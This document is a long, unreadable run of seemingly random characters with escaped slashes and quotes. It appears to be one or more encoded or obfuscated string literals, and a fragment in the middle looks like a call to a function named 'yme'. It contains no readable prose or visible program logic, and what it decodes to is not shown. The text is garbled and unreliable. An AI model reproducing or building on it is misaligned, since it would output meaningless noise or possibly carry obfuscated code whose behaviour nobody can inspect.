lt.sywxZrzQ9d.CE.Kt.hy..Tp.x9dwCobixsMlb.lv.pdSo504a0.srh86uSCfNh3vidk..z...kd2oplv..I.uyltM.QEy+hvrr0.y.C.1c.qolx.6QpTw.CI+rQz.hlIw-gDlxDd.bMls1vuj..MrCf.sq.2rM1TV\/l.tVfQ3I\/pimgNwtaz.i.4Mi.wrp. vECD7wsaq.u..y.c9Zm.Euwv.igs3CCzC..3.DMl.\/Evukc.{x.r.ssXZj3..S.n.ZVlqtZ8tI.zmc.Qy.x9TjRiZtp..r,s-.qqrq0zl)nDgbqZuzz.th.fpgiD..wbC.ym2rp rDraD5itVlp.9b.s1sl95DTglwzkEs95uZgQm.unIsiIpd*Zbfwb5}3nnTgw..Mdj36*mgkmM..on.hQaf6Zm9Zl.etZ9q3p.yq..\/4kZezkjnit8cNop.w\/Ti.j. wp7hgfQ0GM6E.09ui30xpsQbtx..C...42.hYst..1Qq.8Doh.nhua.bnDyhvVlhDZsDI cZhQz.QbnNy0rD.zZtw.st..Qd.z.oI.el..oZyz.im.l.Ew9Mt.gi.vv.6NT5ST.o vIoZ.yNoo.z.\/w]IDj5MTsjDstvnpiQhgInQ.Qh.Qsxc.yh.10z.uDgon.ggED65ckow94eqqDt. N..hCshkph.rl8q.rc2no.wln\/..qb1u.3TllgiQJM.ykEw.0.1\/yDtb.V2g.S.tg5.tgQz3ant.wuI9r6ruQ..l.5Zkja9hsSy.xih.o2lm.am1Q..7ml4ElxNj++zD..d.vZln4.n+aT.zvn.iu72.w0C.5TqiI5l>l3q\/m..kIqIz9o.7M.E0mZsjD.no.xm.rstm\/In..zMo.4If3uEmw.m_p.hj.cw.oZ4..dIx(y0Ie..QM1b.xQdI.xZ05f1gzh.Voleep.hla.q.nyEgo.h+utD\/Zm9w.d...wo.p1o2 q1goVn7d p.bn6i+.l5pgw9NjrcqcSth.C.Z.thNT.oiC.4yE32r6x.o0CjlxZ.5h25.psUyQnkzqNZhyM..14.c68e8nQZx3EAx.b9w.NE35rcfjzQ.6.rzgai..vEmq.qvhTj8p.qiEc+.Qn.q0.pqinwz5&g.gkyr.cDiDgs3QDxZnka3pD2k3.nkhijqmn..d5q7a.0jzs.dIu .13Q..o0m.eq.kuah2.hrhrp1uk.dk0.CtypejN.VNiTuQ.4.Z.n.ZphZ6v.K6fs35g.hk.|.wgikos.y..zgDgjkMwrh0\/zh.v.ad5MxwgutEzf.NjTx.EzM\/yt..ai.jrnp.Z.k.\/..78Q.hbSm. .n.wqDp..I\/rc.wEQhTDZj<os.Q.2QxQ.Etr4(wnIxozw+09.DsMcEm1zvl\/u.x..r1Irbl20isSh$1Mc7.l.gh.s.mIQmMjDzD.5Pa.hmlr.bl.lSy9ql\/.r.@s.ujjvnhgxnS%0..z3az.Z.?y5y.gMisw02%lw.3i9.n98k. if8xtspkZMz.26yyggukxl0.Qmyf.k\/ka7no1l{x..ibTSj.b.2d.fzfeoQjQg.2.i.aqyz.wo.x6+IIckxZZqw.x..wl3oM449ISe6mZb3.bvu.awMg71sxg3kxhezI.r0qwwqz.y...o0y.QCDNp.tkE..qgljsii+sx.Ihub.N00c..ttZou.7aVwsSxa2ggggEb46rgQ\/ .n.omkbctb77.q.zNIgo..tkx@y.gkSljDt+Tsaf+p1b.1 DtM7.hwZ6wG164l.EI6.j.7IgSd..p.oz6mo.nQi\/ .Z1k.ttDp+..v.CC.ixg4f7LitBCqurll.{you+.ZetpIrSyu5r1.QgQ.<.8iCi+IsshpqteC..bzo5bc.i.QTM.7m.C.l6.xnpmVh6yd2U...qCS.gqChS6MTuhjw6u2.Mvt.+lo.Qk\/y..Dwj.4nE.do.o&.0yN.n Jngp.m4cev.rr95Vz5jiuMnfC.oMuwQb+c.ivi.vgDf1D.w6ZfSg.rIDc+...Nrf.e2Mo.3k.4z5m.j.fCeTh.sbQysZCw.j.7Qxtg.\/MQIz+lllMhp.2QEnxT6.ewo.b.wh.asZZze5M>.Q6\/Nki.5.praj.D.gd.s..M+I.ZC.I.>+pgyCMmcQ9.odgwn.Z,07.bNd.i.oo. cti9sntQZz3g.trX M0w\/yE0hDbgjd...R2..yhe.6gi\/p2.gnfj8.M2D.+ZQEVmrx.gkTQZ+Sectj..niQfwd..xf.6M4pt0.mh.4or6krc.iy.7r41tE.mx7mg.T..sz.zIkQv\/xbDp1Fzjea.pda\/rwny.0Q;qo1In...w10ghm.n.fIkQzIFprQQ8sl.\/V.Ql2bEr..nq5njmupNQ62lq.znx..fx.N.lQjD}.py4tnp5.c.2.stVleb5lM72.M8D..9v2d\/EmTfExylk.Et86frjyMn,Nno.E.m1.e\/jgjhg.HwfDxvbIf. nrl6I2M.rypDyN.dun6M1..Ysh5\/ajh.TThoclI9r+sylvEng.rmsDZ+eT.p97qTo.Mp22Tinos9z45j9iNsZeQmizk.z7.nliyz.ejEzow..gh..ptkxc6.Ipnvr.u.b.q.YSzeSlbm0.j\/5.9k&TEp:9j=ZqQ8.gE3\/.zVz.+xkGTZi.zwxt8.e.N3c66.tE.os1DNTxige9..-lCmlxri1.uky.s4aMsEC\/jNr7ploos.s.fQMh6vg\/.lhk.9kSV3j6..0.iqwj5TnQ5NrwvqEsZchmbjt+jlN.pgS4ph.zk\\s9ZCoTtSnDs.xc.a.dkbZsjesCZZ.mumM.p.MQynNk6wxsvE.)vi0x$isn.1.yTR+2Shc5Q.EVeScsdoq%E.mpwE\/Qp.0nT ..oin2.CMf.4ki2oserhIrz..rqv6.r12S+C\/Qsrirnan108.l..2Tht2fIsfwanrm+t8xZ.>8p.,ije gsyE.obwosQgwz$x.Exw6jZlfgjuk0hw.+1bZ\/0gol.znyD..x.tN.njZ1Cj.llVno.StpLbvzmy.1mnn.-d&.nss7Zq.mlt1d.ymEnq?Zi1EExij8DgC.oQnmp.NEDE.Z.TEz2k.GxsMQ6g.rIbs6Vp39.5.0y bNhMmpc.lrjwi.unMlqvQ9Srisp0ws..9.IkZQihtN.IhZGzQy4r9"9.pgI.0zrxg.x9.2M.%..Ia.7h6S.2cq.1Mi..odt...nh9uZx1wZTV5f1y.8gknfyQqy2VcM..ijhkiqyz..ZlCrLmvinNDtrsjn.jblJom0+vkgz.dIdhh8hs6jTQDvf2m\/..jZQQhC.rbI2rt.n dEwbQQhQ 8.u.hS.rwqzEtf3hhQzwg..o.yjlNt..rZ6lhbk.kn0+sz.{rralp.v9ft 1#EDxgrT.EkoS.rv|Cpgw..4pbS.d.G7no.Q..hDj.s.Qh. T8.x1sjS6ns2md.g3n9.nYzVts r.w.C7ZN..9c+ Cjqspbd..a.&.Q k\/E8tZjya.ssiQ hxw.LCm.ruMvk.tf.r.I.jkgEDu uC3x(z;hpC.ZELQ,0g.lqygj9ZbVwb.x.gp&Q. 3QD.NnCxog.m.kl.zhiw3jkCl.Q.NT3w1Gg13ohD.C.r.rmn9d6fd0Taz.nmQ59gaNDlC2Zph..o.zjo2c5ZI s.9y6wdrwe..+qI.wf.+.Z5.bhn.tZQhQSII4tbe.sq.Z.Tk..Q9p.ri1.13l.3gIi.I5rlQji.cI s\/0ed8.Q9.8-E.to9.\/QpM\/DcM4yiy.Tmrh5.Ih3qoMuk2y.rEsw,T+7fy.1Rc.nwj8ko3.gkZ7r.wug.oT.l.q6h,r .i.sk?.o..h .hC ip9cn.Ik%EEn.IkZxp.dQZm.Qmx.lQgu.Sy8i-rf.u.Ii..s.43.mwu6Q. jr4QRkb<ws.5.ob.C kr9.h 8dzh1c409hntt.b.qMZ....3jb.ZQogx.gfy.0.mbr9\/0.qyw..yQw.r05jxwyxzkd...Wzr?+.s*tx-3Iq pyjsQ9Z QE\/Z.i\/DBkwrZhi4QoketNz.wm2riz4.rdQ\'w .jgtz.Nj.E4tv.....rn..Ic4qZZ+ws...jl.N.Dbs=40C..bqQ.fCE.m.sx4qZb.vnrz.yZqyzm.QJz lQt.huE..E.w."v9bg\/wkge. .E.2vo..a .isQIp.3.ugnrQ.I.omyyyw2Vrz.l .w.57u..w.wiZvItI.scrrI5.6s.kpcxT3EMnD9iZavDk5l49.1r4Dj.QZr1ID.55.x imqmk\/yM.op.f.<+Zg.d.iQQ.e.xlggq.yDj.p7.\/.hw59u4TTgZnj.hZqsTVf.e.6D.2IpZOjZe9SzZl dr.0l9rq...VuZowgh7 nreCDzh7. 7Nn..4xIzpnoysDhzjNQ8ric 76dyg3h8xtCBy3v.gr.qpivc2rm..sec6I\/..I. .u.ocw.kjr.q.gTIf\/wNZ6.6mltmN .sIh=qN.. .dmgz.3t5 IyaNjmqn. Chd.osgcV9.2r.Q0+omc.jE6ypj8tN{zsLx.IC.h...j..xSoD4Z@3nzQnEli\/.h.gt.xy.08gi.g5.t5QIvlh.Z..mM49aql3Ssh.bx5\/.sZ.Mk8i'),yme('m.aI...kCzcF\'tyz.lhCMgr.7+1Tyk.X1DyNiNyrET..xm..ue,TqVj4sbcf.tFn\/1kg.vy+nV.nef ..s-92xfvIjfmvS.2DzgZsguDlTZ.b\/rfrT.a02.oz.xriQ9Vohm.!.y\/+4arSl.dgbs..c5b_z\/ufywt zq1.ib6Q5vDkl.vMa6khEhMjlfbm.id.h.exs.7ovb...yiohp8DV4kF\/zIiM0ljZujyoC8ljgDnvg.eD1ail.90eyw8.z+pID7j8gNbbEaZ..a8.7MCZcj3.ws4^0ZhC\/6nz..EyapN0f.xZS\/7.Z2Nh3agQi9g..gZ uwrhoaQ3kpyb.k00Qj98hTfoZolM\\.5ldDw.4dTr%.i9c60id.CQ+EcV!T.r.qi0EcwC.iqZhctfcjmZvj67..Mx0.m9Zmg.w{.E.p.jgeccZS.rQo7i36Q.nave99ZtMrprgcEg37"f28hf.nk7m:#rtgZMQENyZ< ...QsohZms.ojIZ.sqo1ug4.Sbnppkgk.N.rh"0.FbZ:ZpmmkiVQ5jpuwg2lQ+GttZ#trMZDq.hg4Tx.j.ZD.tlwn1MuDtMoZ7..Z-g..Mz8yQm .jo9Q+q.gl(jkZISZiZ.bngyq73Zy3.9usZT6zl5Zi3qnsugl8.ZrV7cOZbV.Fksw4pxiyZ:V.lVIh:pq.ly.IT.8dZa.kjfKmqm...NDm.CZN kE .u.VZ.q3sgTvmfSZ.7yu 8z.5sm1Z#.+Vx4 p.3Fc0Dqv.9eo16jj4%gErV\'zm.Z)gr.0i+p5ZCgpm7s8b7SkZwy+8rpMElyc4hihpc.S0..fohSgg0sdd1.Z1Q+s:..z..eogn.Z:Z8T RZsr9fhj\/kP.x.MEDEh5dv.7erof898z0to.ZMv05x.+p2.ZVgxsb2\/6D.vn.dtq.h+dnu7cyd.qb4mcg8CstrD.Cr2.zZ..qm.qwVIelinMuxQdEMISlnMbz2172.ygzbzVxwI0zdsqSFV25uwZCZTrkgmEs.?j311hZCvCf73Z\/qZgZFM8xFg.n7zEulxS tSZN0.4.BzVzs1QfZgNkoEIVqm.qw9tuZvn:R83.FpkIrHoqQDN.rse3SfmZin77nMrknek.D..ui7w..5.Z.N..iw.gZhygwj9SrsU9EXtd0pepMoEQMsVQ6Qqrmkw7lsugm"37.Q5CmjZkli+Z.NiMZs.3jTFyQd4Zppn7.mntZjthoorMeh%s0dgxc\/.qn5o?mdxw.1.jonwZ3...1rplV+D.pZ.xgzw.V8y<aoEvnv.C.ysE.2hEbmvn.\/l.ckyZF.lp=S.vpZgnf r50Z1Tq)qqlyZIIru24Fxq62QFXgflvkNzZk0MQo6surzh oN.gxlk.c.3Z..Z.lZr5wVpnn.Qe%.0bI.DEItNMz1ZFMjF+tc x.ssqc.ggb5ChwFVCi.c.5.ZdIh8m9o4Tt.:2Cq..\/\/2gqon.8 pw?lepst.7tVES).zy.5otF7mfm0nZTZ1wsu.tEFsZpcZ2Qh7lMZ7m o.jmirsq65dy6puh56msZt6\/k?sN-.X49E7Vt.yFkii.prmCr.ncMFhZgKn.k#.+.h2TcN+gqn.hZ.Z.q9k5Q!.Q8Dcl7v76gw9yoQTg.slxq.k.pZ.oj..rSF[-Z.lMEDXqZ95s3r+C.y+0.y ow.i4NeFZrgd.%yhZ3.c..v.Ihazg5gk C7Qin.m.iM.qx.ex}32tqyfb.TS\'xj rsqrZlZtkSF5dqt!T.uZ..7.zVjkTQu.sVjgiNmm+M.8r6Dtdqgr.ero\/dNl.Fx.1FnVgpxhl.ZSaqgv.Nz.hD89EDd.+S9Crw.thn89vz55.h...Zwo71Sq0jDrZ8tpsrihx.fri16e..8rmhnx.s+2.sDw2m@E.agTv9pc6Bsl5GqIq2.Vzi $.h8gol:.jb2y.b5\'.m8kiT.pky.Uhslf24.Z SqrsM.1o.xauQCqNn2&rboQ Nu.qil3tvTZgs7.m.t.6.lZxyeu6onk1nnjys.onzwD..ziji.8p2jy+rR.lagVAt47y9axyCo...on5C)Nnq0em.4.y8gfmDr6uh3tmeloI6y.bV\'je.b+yQ5hQ.t1kVD4w2h98yy;p2zz.n2M.u.67tQSzkCyTjI.2jpTQam+.t2cZ.ZqvASf9xD2zwbDh.\/asw.ozStTja43i.Q2p.tVpzr.+wlDI2VqMppzs.\/lDQ+..a9vo.s35qr3mp. jrbQpZmp+fDaN8IEbxD.ske0dF.w59oZ+t|7kbgQnDiOjk..uulE.V7.ml8bN63z5.goehpszsn.E+9ZxE7_l6z.E..Irmi#.kQx3Tt.b9.k.h1.wmrg2y .Mk.h3UVMl.Z.C8hwo.y..kBx.wC.uIGxlSqwheuNj.&g.ZpjwMn.Ct9Z.ryt\/im2qdqtih.9rv5aexZgp0S8SzVCgx.7m7y.t.3uckbn.I...fxStZn6Z91+o.vzz2t.c5+aVe.DziQ.d.lz.xTv bamol8lJxs_Q5Nmv..fqQ|zpy+.9a4ubneb3Zb7arxuo287EzC6x3xvt2x..q.zg.Dg.hyzogkp<ru.7 $8nQcIQ7TvgthSmO hdruwmtn.VgmMzrc4mtf*npg1.hZ\/.lq1gT*k0.7ZZ0aI+t*VPVQ44o3SsSw4\/azSp...u.gongC.y.pgja.Cd\/zjsm.ghpz3QNe.\'yo.#6u.esj4 .jxa4qe]jo.jEo78{o 81wvqoifqg.4s+lT.u0vgZrS9kj.nj.qZakC..n..i3z2yji4tq.ZlpquzhcE5.ov.Di.pDCTwbnw.T..86l4wT0j.TwZbbjj.grjzyV9a6iw..+.sE0..rqyx8=e]y55.z.jSmhIr.qZlm+D.hvZgzgbFhv3ZlI.kNdEoNr70kWxx.tZmo.pEVhFmk.qj9sZaxV+xu.l0xm7hiblpmm2p.ln.S\/xg:xcx.i.Thkry..1qiwr9od(.uch.dVTrt+5vvb7yt.okzoYzh.1x.Vek.qC3Tv81wIrutfr2e.a.hfx..ESa.S.NfZi.rw0hdx.r .t.Q8.yy0pQnzi.CMbVq8n.yc.zg7fZlea.osrn.+8z.;QsSyrmTfZd5lZ9prgrb.TpisF8yh\/qji.anei.Nhrk0E7l...C...E3."7wQk.2Z1w"Ifgr1.uQ.gno7o.xlQu.8gZwQrVNii.nm..ztS6h y1zZrVpI0wg8yk].3t3zM3niex2.j1pnhr..+.lZVtiw6T2sjQC io21N.dd2tr.NTa}S2.b^thEp9mkV0ry.dfa7Sqwq5tgzu1qZoh...cM.mt[j1..kQhxgsryFiZ.s1*xp2v.w.y9Cg0.wI4V.htm.zqa+.vyn.ieoT1dZhl6}.j1CalZlEITlZ cupC98pgg97rCsfC.54 lCb.ab93kpZj\/rrljrlE..V:Dop4f5nxnw..x\/.y.+n5cE.Cl.yk2pimQ+.fZ\/wN 3E3+6p86"61.dgf\/vSp+.QspEFid.Q.gf.r..y4o5ihtNid178p4SD, q7zf.N.lrww.nocZna.z.VgE?uoS.Q8.b.n1htQCN.QqM8Mgt sydy.J.491azSnD.yik.Nst0h9q1.a2Q.aeS1seg.Vq.EIQD7]n\/.n.y.uhbT."qstMx.kxlb8q.2QdINhorS!Mp.Q zuy(gcv.wsS.E.cp+w{Z932u3Mr.2EQ2s.2.iaN7.Q4NZ52Qs54hq8trt1c7i8vgTgQbihI5tt..0was&Vxv3QC6ihNF\/zjl2.p7lkkI.x95\/a.n.....m ZnZ3QZE0wEZvgh)ywt..fMd+E.4.q06+Ni5peyZj .Qu..mpw.mQvh6.7V2.Z8..Z..q.mf@7TTor8hh.Ijpkjeo\/yoM9Z6EZ6u.iE.joq!iyZ1g.Q8tMiinpil6 yt.j{7..6m3+.phVw14.NDrsI"m+0qrV.\/b+zpFxrNh.xgvkv\'wT31.qu." N90VNCi.F.pQslmq.pm.1FoSlMbqTx7yQ\\E22s0E77`.oqw.xmx.Zt6Zq.Mk...hV7.iniVu.ysjhZ.Fjuk omhkIjp.KtLSxtujroVp7.1NbuaSpg.irmkEgx+.N6jpS.0hzazfkC4.zpyZE1z3aA. D5.l.%9.sv.8d82v.15iz.n.w.D4u5Fjpw.umgZ.hrTSFZyt\'kk6j.oz9l.CQCi.l..T0gyirsr.thZZyx78i.8w5l.QtZ.5.wnkQisj1Ft9.5qv.\/Seux1.j60x4 z.wVjVy MzkCl.legyj..tmmTwDqw.3..jVMkf\/..SZx oy+3.).ks.Nz.\/d.Z27.i2upkDQ.giIz8rgm7f4Cy.7vMcsx..VyZ9q.Zrcg.kb.vjq..M.44z..vz4g99uMn.l4gtwFBbx.T7vcszjsTpi6gi@nDmthi..0.6Dh utpkt\\bts..leEbkM.lSp.Tlkap1y6qZqlk8wFC.om\\ckSZ.zfNdSrQ?j.mI+znhFocil8%jI.\/d M.xg105t@Es.8ehurazmy.dk.im1ISlc4q6NQgM.l2klhN<+6..gh\/hu5.qo.+Sbll.2thlnv..k.TwN3d.\/ieYuokyqtvjp kzcmvt..i9za.7.TC.w1.jL5keZkg..Nwm.Z  y..E.yDbo73.pt+.bmx.ynmp7x>bqx.+qpgaoh5i.m,SI.rx.lZ.yN.6Z.+.gq.NxQ ZsnNz6.mkyy.pTntJE6QCgFr7nFsVNr0r.50dt..az5vswwDbu85ws.p.wfriye62Szhk{!5r\/cZzZplzq.xjF\/Cmp6usFn39.ote8.zD\/QQ3brk\/b.DI6ol.#omQD\/Z9zE6@.nylm1nh.3t2m6.M.rE\/srtonQhkZpm.s.x.wzawjchzm5s\/eo\/j9lnfnn7Vejm.vq..gFkvz00kwV6Fo0Vj3el.sZFm6glfV7.T3hkz.0dr.zto70TMv3yQysy.9Dme6lI8jr.y+q.i.I6+qP.gtuSgq48xnnuCrT%.hub<bwzk41nubV.xerikNi9mQ.wex.sZxI89pC0p3vVZml8D.xTV3k\'phjT.5.MV..3.kxIk8c3rvfuqsZ3Ipwskc.Dj.wSVbj.f1onS7zTmjx.fQ78ns4s.DFxhEQr.bIrvqa3st.nZx.h\/m2IZ.sx7qhI3Sg1TMamhhsds.unVmrj.8N .lZ\/f2 veC\/e7rm55nhNvj7l..n.b5nI6u^na.VG.zMhQ!g \/CTwN0+SDbT\/.2ur6FN.lZx.szwZSmcMQT.fxQ.hT8eZws7a>.exxkxp8dx9x4lr.ojVqQ\/lhM.t.2.kh.vZQ.=312ib..nS..zujn1+b8r1rT.7uy.p.I2t.piCxhEsitjirs2QlyS3Z...QQdr413zI.EdtFlhrgh#mxI7.1kZzotSqrSi0.NcocNT.u1siyv8i90p3!.&V.y.ler1ooy.vf.tCz3w+FrSgVQ..Eq.sv.xVj`.p# thVMnZdjy1.Tr;n0Vji..Nws8yieQpl.I2rmVo.g.9bMgcg6xVl...Q8n7c5n.<kzZ8h081pv.dht.I\/ua1qQqdo8n.mhyxpMy7\/S.3gwTIy1..9m.mh=Togl64Vb.l.a(woz6oEkCmwy@qDoe+up!ripS.rblwqatC6vv.xE9DnaIQymZ59.ExlV.FcVhFQeElzh....5*.j.e ..pnNVl4d.Qk7l .6f8bnkNzoVFDlju8cq.EI0V+9Na4Vnm.k[Qi hMyo9ExzIdsp:kq.km.tx4v.yslmIidz7sDmS+Jne.2.QMq+1r+bZdC.Zqg.u3.Sw.6jVzlhfwqs.#yx.mv8i.f8ZZhS oeS.T.22.bia.7hMofF.Q2gypZNZ1.hy.d\/SqT..7p.Zem.VDFsuQ.cukmT9..Mz.=gt.zc.to.Q7ln7Esotig.qx.jZb.tjq\/lr4.xs.|k1.8..zcawoukQrrejDk0xeN| TbjNjcqoh1thpt01qI..eMr l94k.Vb+x..1T.vwi$q.Damf.ZIg.10krcqQiIlzx0y5djIt.ot7V87.xg.yS..+Sf\/E7gbfwuN5iVcsqnaEwpZll19b#psyb>Vkzl1aw19xx6.is.VNN;ewilSm2Si1g..om4cpQV5Z9y.d...Tjzc>1p3.v=N.N.ji\/vfp9dt9kgww9V8nnomr7.tow.hp9DhZQ.7QYqQtrNz.aO.sah.k+Vl9s9k62 ZVlFy..I.wfic.+9|g.u.dyms4.T3oI53n\/qZ.zo.pyqgfVbkq.uqehv.07Q5M8jzkc7hd. .eDz6.Rjbb.nir5Q.7uVrppC[-zkr.94z2f00TAT7p+...vTD5okr[hc <2d.. yd.hwUu6ypi.ry.g6 zt.tsog.i.i 3tvTkZv.ivzt.lF...iqu.rrQozzh\/QrT.psV.mmQzFM&9.d.6.E$QinhciulwiwpmcQcZ.oqZ8ibwhk\/lrmN3x7w.ifjxjoySo3fv.D.\/7!pj4.g.jyMVk9.u\/T.ZwZjQspsQw.z.w9I.qa?qkZlzvNl6rJryg.0wly.Vw95F8.nh9.\/3I..p8a.wVnVr6arCiZt.72N 7ZMje3Cl.5D.9.r.l4N@kQd!.yGfQzg9fv6Zjlg3qS.7ej..s1wa.Fgc.0Eq19blZhz.v.4.eIs\/gqTQmgjiatgwlo.C1:CQup+gj.e.r.lrsh.r.yn1lik6wo+\\3.jfom.051x.4fx.a687th+NIhh.yIix.31zws.tmi"x+nt1t+t+xzeirz.r.Vqn.v8fpuhsj#xr.z+.j7. d.Cq0dgjQJt0izpm.yh..z1i6E8D.S.85lh.SyrInv..y.Zqkz5kz.m.io lui.h.St9.zi\/etE?T+.gnjsSj t+MN++Qgh65dpqu.Qi0v. }qh.50gs..3Tw.vVg.q.kbVEnn.o.3.zzpjC..VmZSxErdug...gQ..lMSnjoxy..tgf*.rzV.Z.1.Dq.puxZ2xf20gzx.4.qwgu9mDnMqz.Q5c0o7.5.>Cngb.il.gs4E.sy80Zp..zh ay0mst3Ib0%cepu.4tt6mrNI.dVi3j62i fei8+yN+q.a2qk!55.deV.0x3zQTnMz]1kalbncIc.Zy.hC.+.eQ.M4onV..Dw6yT.gT3m8!.a.3t+\/2ehsw6.7bkqrnkuTe.p\/aZmvxNk7edm._CzFzvcgk+N0N%\'j5V\/.Es.kbinj3k1iy..ptTw4ra0.ngjvSrynZyo.l.*n.ZN.n88VI8jxtQN.mHZr.jl .dkTCQse.drmsMim.hkrqa+M2f2h xo.\/hptssTrwgZ5weVwip9q.qDn..v@+cx3..1x..jI.Mrwi8. m.ihh.Z5Z.qEbrTIqVcfQVC9ItbyS0.Ilyz4F1r+0.Zox.FIsytgjS2fT0ip3Ce8w1F62Cn\/+E4Qrz.qizsT4-m6v.416QEi.0\/gwpzMy..f.3dfbyqqg9g552gyVw.Q.pe.544Frp\/snrz.xuDlgf.qz#..pi.g.1n4r.$.0v.w\/\/r126...ygg8frc\/oZ.7g=.y4xuo6+\/Q.+z7i.wSvrIT.dspna.N9 d.QP9xi .f.dN3.Iq.hV.qv6hz.McTMZk...V.h.lZ..dpw.8t5ou.oQ2.w.bhZ.Qs+6.ueT0a.9gtiZsm5c.QD5 j.lq.rMl65zqTq.mVz6rdbV\/ljbxp3gZkp.SMs\/4fwtCbS.ybisQjaCznwe.b`xpb. i3ck+vto-h89o8M6q8Zy.mugxs3z.876Z82ZV.98zp3VvxwqC.smx..gsn2\/sqn.nxur.lipzscMZh1MlNZTN..ntiVkr.oMsV.2.i!lEom5.6Mof.3.8.V!dyczyiwZztraty8fT.n7T.Vnkr0xq6:a7hj83.-9N)rwXwj tN.rckg2koqV8sEq.hnxVw.jn.cCjyI f.5N..a4...+.sn3M_bgwm.Ca9sD5ZM12Inj.7jk5gg p.s.Ci\/.qagqVl.kVt.\/2oEn.juQrg5t8$..qs90.gnixriZS5\/ZwjFD.FyzebqlnGu.S3f+3jzrvd.glpj.nokQ.F\/1.\/.75eIzE1zw85d..cfnat.7eM+nk.l3cdqo.eNjv\/xZwwpIFVqs.w2p.u.sz6iI8xtnjw.Zw4. fDdtQX.vhz|+ojni.jt9bMosf\/Sf46rZ8 jjEeEN00xh4$xjIy2\/x\/.+ft5fwi\/+r+d6w,vZap\/l.7Iho7i..pouw;dMa5l.DkVo\\5jZ5tjjn.w2kQp.391tpz.v.goin.V.7t6qiykNQ.h.s2tkl03hrqDk2j.estwqqNZ0pQ.Zuy.t7t1o2.it+9h<d%.+.6h.75\/l6tbt.Zi5+..3xbqS.ys54bE11.s.y1e8xZ..eg9ym.dv9icNI..ot0.r+rv9_uo1mnn.%.Hz.sQ4iz55NZ+xC.5Q.f..x"Vm7j.s+hZ8rQpa.ps1.gr3h0rEih5FCxT.s51Q.o0v#r4vSgD7r.`5Swkp1qqQMtT.e..x1c.IkSCy8.+Dki.i8itw\/.xgqk7wqxIkl5Zr DhQZ#a3.qtn"Z.F5.Epq!rh -77.1urk1z7.3vf9xoV4IuuQkVg.Nj2\/na.mm 6dw.N{o.nDt.mr.8\/i.2.jlIx38.q.Fbha.pw .+2kg2vwEvr5q7M.pr.V.k6kD3SZ0l.opvTqkuiTVVybj0w7SZ.shFmriydh\/z.Ss775.ZZZxDr4.c.VDci2T2.f0+StZ2v.Nub2ZC.9igDi..li.p.hT57s8>.&sSolcv.J3C8g.ndZmd0pm.F.l l.g+..gmd0jpZg..ezvm.)nk.p6x.6i3pgztsoggdbaQa$ZsF3xq.7m(j0+u.9qlgt.r.Qgldr3.ix0.C.rfkMj0n.t4ijQtmlgTto.Sqb1mZk.o0z..gwqNb19i4FM6n .C.Ek0.0CnaM h.SrCnIxQVuu.dj.9..bd\/qQQ.ZguV..k09jnoNCommyjT5cTfp. sN.sczgr6+8SywF8v6gtZ.ws6V0tnV.Ieov.liye6i6g.3or4ST.Z1dNx Q8rn1Nbun.I1u+.7Fgtw.\/d.4dqZCm.XtI1jbmN.s.nhojf...xdfj3yTQsm1o.a\/c!l.r*NglT4wmScizZEwq\/a..hV6DZ}3fzb4S..qrZ y.I0so74mi7.kfEM04.9Q3z.2xVZ.5kqpS75iNmQ3.t.x.lCaz2Dxl9.62.rD1g1vF.toVT.F.7..ubp.rwDQ.F.nV9ZhDTu.pwtosttd5.9..b.pZihnbi`aNT TjszmrFI. tTSff.zn.mg.hmQsqvND1yyphgTrti.if1.kjCyqzmbV.0T9ZIbggECVwe.w.VNojhe.DTnVh.Mlv.lFep.\/zOVedi.wgf+.0ZtqNw..DtpNgNvMhhE9a.nxCZQi8pQ4si3e67V.hme1nV.mx.h.rNgmh.6oZ..xr8Da1tQr87oh.o.j5wMcynZ6.cxn\/trEt8j..a6QiQkzDQ1u0E{8wo+wxVMqauoy#;wZ8ySxpT.2ybzmmre9I9VM0igohZlN.1\/ 3pi7gqF+pzI..FSfvNs+\/.udnj2hcZ.M59Esj+2iuotq5g3j3..Qxlxo7ZorQVvo.llZQq.d\/q.m.Z.2Fhn.zQgYk1r.qzN.\/pnV"slDFrI9vyp0xle21kSDq.Q.mfFSZkqd\/at,.n.20yqwIz2.0.ZyonwEZ.z8V61s.Zu9qqS9o8vq.E2D!IaE2k.1..y7E1hwgVtctCs.cggu lqmgljQ.mQ0dm3xD^<.N.47jtTcQhp.8qIN.qqw8E .?5njr\/MdhqlM.1.5oN4Z.l.hy5ikrNlv4g2Ir7lblu4rnNQ2tbkTQ9 fNcvm+pSr.7xwb.z\/7ziS.om7.fzplrrskg.Tm.Ca.3JOo4hyypmamy.v.i3.zbiaqakbTo._ Z4iZe9E5knoy Vv.+bwl.jnZ\/.Maai1o54.8auM.fg:8..jMqp0.E4bQmp0q+Ye9rQDzi9+Vjmgz.9dtbn2.ks.D3bo.l,Ch.xVkosorIZcVpZ.Epj#p.[oPlnl2rwnw.I.2bR..tQ qb..e)snaSp\/yh\'Et76jquzi.tCt 2C5E.h.wxga0z2h7qQ6.eTVQcr.I.n3Q8T2v1VEhmdQnSxy]b.qZax23.w..6.f.enT\/VwID.7qms.9v^1rsuVUl3MIw.jFwVh9sb6gfExpM.1CjNs3 bIFm.\/.ba5,w8i1c77.Z16rPvnZk9.h.70ig5(n.ntgjh4Z.a1xx3gr3ibm.r2jtZv.o.Istn+..3r\/r.s..2y0.VE.p+TapxsklpTSzfki1FTvzv.0xy.rfnbI.NZo uuD.Z5v0..I68hV.dsg.sseSIkNyQn61xl2e8vw.I;+V8dl.S...y.z.pN+m.bg.9bq.lcckhygixsQ.2\/rlzyzj.lm.o2i0ilz..tZxj.Q.Ze7snhoQZ..Dj9:n.Iwk...9;.CzI.+1lglZZ.gSmx2mg0ZF.sfsmsmC,z.CVS.ndNgyySrlyrqxj#I.p.h;tCmm7\/55NSQ9>.K7M.jm4w9:.ddVpkIDFCqEy4VayQhEzj^4dN v1S.oi.8CohV\/cxx\/(myI.Vz2wlMy.L]Z4.gfoxk.\/zM8Nrlax.hop3F.EdxuxfpgFMz5zfT.Gh7.r6psucqVlZmyNhcvzS.QtMk10.ZEq\/+ofn5g6Db uxMkFzzrZljFl61 E.Pk..k.slMtrp1nyFs..24uCk.kitp0\\Q\/5F;ocp.xo.d"xpT}6p.3uqzFf..12.C8pijlQohlhFt.EQwdb1MTZn65+xu3.rq.axbDj5\'2zqih1Zfiy%BbNtiz7q.4Skva.8Mqh0.r+w.tjr4H5sqWxi.t\/QVwlTy.yzSxn.l22kwqqsxg.ga.zqi1 j8uDexwqg.SmcxDNotQ.iBnlz.. 